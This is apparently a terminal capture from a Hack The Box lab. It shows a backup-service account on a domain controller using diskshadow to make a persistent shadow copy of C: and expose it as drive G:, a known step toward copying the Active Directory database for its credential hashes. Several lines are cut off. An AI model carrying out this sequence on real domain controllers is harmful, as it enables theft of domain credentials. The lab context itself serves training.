 PS C:\Users\backup-svc\Desktop> cd C:\windows\temp
PS C:\windows\temp> diskshadow.exe
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  2/15/2020 2:25:49 AM
DISKSHADOW> set context persistent nowriters
DISKSHADOW> add volume C: alias morph3
DISKSHADOW> create
Alias morph3 for shadow ID {03532118-d174-40e3-9828-dbe69611f26e}
Alias VSS_SHADOW_SET for shadow set ID {4a25690f-675c-436d-839d-24
Querying all shadow copies with the shadow copy set ID {4a25690f-6
* Shadow copy ID = {03532118-d174-40e3-9828-dbe69611f26e}
- Shadow copy set: {4a25690f-675c-436d-839d-24f119
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{78d1dcbd-51bd-4
- Creation time: 2/15/2020 2:26:06 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\H
- Originating machine: DC.htb.local
- Service machine: DC.htb.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20
- Attributes:  No_Auto_Release Persistent No_Write
Number of shadow copies listed: 1
DISKSHADOW> expose %morph3% G:
-> %morph3% = {03532118-d174-40e3-9828-dbe69611f26e}
The shadow copy was successfully exposed as G:\.
DISKSHADOW>